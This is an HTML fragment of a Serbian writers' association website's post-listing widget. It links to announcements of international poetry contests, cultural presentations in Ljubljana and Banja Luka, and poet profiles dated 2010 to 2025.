                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" title="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2021/08/SVECANA-AKADEMIJA-P-120x85.jpg" alt="РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/" rel="bookmark" title="Permanent link to РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА ТРАДИЦИОНАЛНИ КУЛТУРНО УМЕТНИЧККА ПРЕЗЕНТАЦИЈА „ВЕСЕЛИ ДАНИ СРПСКЕ ДИЈАСПОРЕ СЛОВЕНИЈЕ“">

									РЕАЛИЗОВАНA И ТРИНАЕСТА ГОДИШЊА...
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> aug 25, 2021</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d1%80%d0%b5%d0%b0%d0%bb%d0%b8%d0%b7%d0%be%d0%b2%d0%b0%d0%bda-%d0%b8-%d1%82%d1%80%d0%b8%d0%bd%d0%b0%d0%b5%d1%81%d1%82%d0%b0-%d0%b3%d0%be%d0%b4%d0%b8%d1%88%d1%9a%d0%b0-%d1%82%d1%80%d0%b0%d0%b4%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/s-n-o-v-i/" title="S N O V I"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="S N O V I" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/s-n-o-v-i/" rel="bookmark" title="Permanent link to S N O V I">

									S N O V I
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2010</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/s-n-o-v-i/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/b-a-j-n-a-v-i-l-a/" title="B A J N A   V I L A"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="B A J N A   V I L A" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/b-a-j-n-a-v-i-l-a/" rel="bookmark" title="Permanent link to B A J N A   V I L A">

									B A J N A   V I L A
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2010</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/b-a-j-n-a-v-i-l-a/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/b-a-n-ja-l-u-k-o/" title="B A N JA   L U K O"><img src="https://www.srpski-knjizevnici.org/wp-content/themes/knjizevnici/themerush/img/demo/dum-5.jpg" alt="B A N JA   L U K O" />
                                  
                                  </a>

                          

                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/b-a-n-ja-l-u-k-o/" rel="bookmark" title="Permanent link to B A N JA   L U K O">

									B A N JA   L U K O
									</a>



                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2010</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/b-a-n-ja-l-u-k-o/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						  

                                    </p>



                                </div>





                            </li>

                            
                    </ul>



                </div>

                <!-- end tab1 -->



                <!--tab2 -->

                <div id="tab2" class="tab-content">



                    <ul class="ulpost picture">

                        
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" title="ČINJENICE SREĆE UZ PROLAZEĆE GODINE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/12/Gitara-S-120x85.jpg" alt="<strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/cinjenice-srece-uz-prolazece-godine/" rel="bookmark" title="Permanent link to ČINJENICE SREĆE UZ PROLAZEĆE GODINE"><strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 14, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>ČINJENICE SREĆE UZ PROLAZEĆE GODINE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" title="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno."><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/10/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno." />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno.">MEĐUNARODNA PREZENTACIJA „ZLATNO PERO“ BANJA LUKA i LJUBLJANA 27 i 28 septembar 2025 realizovana veselo i uspešno.</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> okt 02, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-zlatno-pero-banja-luka-i-ljubljana-27-i-28-septembar-2025-realizovana-veselo-i-uspesno/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" title="NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/05/GUSLARKA--120x85.png" alt="<strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/nacionalna-diskriminacija-javnog-fonda-rs-za-kulturne-delatnosti-js-rs-kd-posebno-obavestenje/" rel="bookmark" title="Permanent link to NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE"><strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 27, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>NACIONALNA DISKRIMINACIJA – JAVNOG FONDA RS ZA KULTURNE DELATNOSTI (JS RS KD) POSEBNO OBAVEŠTENJE</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><strong>ZAKLJUČNI IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> jun 10, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/zakljucni-izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-zlatno-pero-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025"><strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> apr 19, 2025</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »ZLATNO PERO« Balkana i EU 2025</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" title="IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2025/03/TRANSPARENT-KNJIZEVNIKA-NOVI-1-120x85.png" alt="<strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025"><strong>IZBOR KONKURSNOG ŽIRIJA MEĐUNARODNOG PESNIČKOG KONKURSA »PESNIKOVA DUŠA« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> mar 09, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/izbor-konkursnog-zirija-medjunarodnog-pesnickog-konkursa-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" title="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/02/LOGO-ZLATNO-PERO-120x85.png" alt="TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/" rel="bookmark" title="Permanent link to TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025">TRADICIONALNI KNJIŽEVNI MEĐUNARODNI GODIŠNJI  KONKURS BALKANA I EU                              »ZLATNO PERO« Ljubljana 2025</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 20, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/tradicionalni-knjizevni-medjunarodni-godisnji-konkurs-balkana-i-eu-zlatno-pero-ljubljana-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" title="MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="<strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025"><strong>MEĐUNARODNI PESNIČKI KONKURS »PESNIKOVA DUŠA« Balkana i EU 2025</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> feb 15, 2025</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/medjunarodni-pesnicki-konkurs-pesnikova-dusa-balkana-i-eu-2025/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" title="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/TRANS.-PESNIKOVA-DUSA-120x85.png" alt="MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodni-knjizevni-konkurs-pesnikova-dusa-ljubljana-2025/" rel="bookmark" title="Permanent link to MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025">MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 08, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za MEĐUNARODNI KNJIŽEVNI KONKURS &#8220;PESNIKOVA DUŠA&#8221; LJUBLJANA 2025</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" title="MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/sl1-120x85.jpg" alt="<strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/medjunarodna-prezentacija-naucnici-i-umetnici-u-lepotama-sadasnjosti-beograd-i-ljubljana-2024/" rel="bookmark" title="Permanent link to MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024"><strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong></a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za <strong>MEĐUNARODNA PREZENTACIJA „NAUČNICI i UMETNICI U LEPOTAMA SADAŠNJOSTI“ BEOGRAD i LJUBLJANA 2024</strong></span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" title="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/12/MIRKO-SIMOV-SL.-120x85.png" alt="ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА">ПРЕДСТАВЉАМО ВАМ ПЕСНИКА Мирка Симовог-Бјелајца СА ЊЕГОВИМ ПЕСМАМА ИЗ СИРИНГА &#8211; РЕПУБЛИКА СРБИЈА</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> dec 03, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b0-%d0%bc%d0%b8%d1%80%d0%ba%d0%b0-%d1%81%d0%b8%d0%bc%d0%be%d0%b2/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" title="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/3-120x85.jpg" alt="ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/" rel="bookmark" title="Permanent link to ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА">ПРЕДСТАВЉАМО ВАМ СИМПАТИЧНУ ПЕСНИКИЊУ И ДОКТОРКУ ИЗ ЈУЖНЕ СРБИЈЕ СА ЊЕЗИНИМ ПЕСМАМА</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 16, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/%d0%bf%d1%80%d0%b5%d0%b4%d1%81%d1%82%d0%b0%d0%b2%d1%99%d0%b0%d0%bc%d0%be-%d0%b2%d0%b0%d0%bc-%d1%81%d0%b8%d0%bc%d0%bf%d0%b0%d1%82%d0%b8%d1%87%d0%bd%d1%83-%d0%bf%d0%b5%d1%81%d0%bd%d0%b8%d0%ba%d0%b8/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" title="PESMA O BORI &#8211; TANJA RAŠETA"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/SVECA-1-–-kopija-120x85.jpg" alt="PESMA O BORI &#8211; TANJA RAŠETA" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/" rel="bookmark" title="Permanent link to PESMA O BORI &#8211; TANJA RAŠETA">PESMA O BORI &#8211; TANJA RAŠETA</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 04, 2024</span>



                                        <span class="meta-comment last-meta"><a href="https://www.srpski-knjizevnici.org/pesma-o-bori-tanja-raseta/#respond"><i class="icon-comments-alt"></i> 0</a></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/5128-2/" title="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/09/REKLAMA-REVIJE-1-120x85.png" alt="DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/5128-2/" rel="bookmark" title="Permanent link to DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024">DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024</a>

                                    <p class="post-meta">

                                        <span class="meta-date"><i class="icon-calendar"></i> sep 01, 2024</span>



                                        <span class="meta-comment last-meta"><span>Komentari isključeni<span class="screen-reader-text"> za DOBITNICI PRIZNANJA OTADŽBINA LJUBLJANA 2024</span></span></span>



                                        
                                        
						 <span class="review-star-none">

                          <span class="review-star-inline-none"></span>

                     </span>

						
                                    </p>

                                </div>





                            </li>

                            
                            <li>

                                <a  class="entry-thumb feature-link" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" title="STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«"><img src="https://www.srpski-knjizevnici.org/wp-content/uploads/2024/08/Crkva-drvena-posvecena-svetom-Nikolaju-u-Romanovcima-120x85.jpg" alt="<strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong>" />
                                  
                                  </a>



                                <div class="ulpost_title">

                                    <a class="title" href="https://www.srpski-knjizevnici.org/stara-crkva-u-romanovcima-kod-gradiske-ima-svoje-cudne-korene/" rel="bookmark" title="Permanent link to STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«"><strong>STARA CRKVA U ROMANOVCIMA KOD GRADIŠKE  IMA SVOJE ČUDNE »KORENE«</strong></a>

                                    <p class="post-meta">

